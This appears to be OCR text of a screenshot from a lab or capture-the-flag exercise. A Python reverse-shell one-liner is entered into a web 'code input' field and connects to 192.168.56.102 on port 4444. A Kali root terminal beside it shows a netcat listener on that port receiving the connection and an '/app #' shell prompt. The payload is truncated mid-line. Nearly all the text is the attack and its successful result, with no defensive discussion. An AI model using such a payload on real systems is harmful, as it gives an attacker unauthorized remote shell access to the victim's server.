 Code input:
Test code
import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket
.SOCK_STREAM);s.connect(("192.168.56.102",4444));
os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
root@kali: ~
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.103] 51180
/app #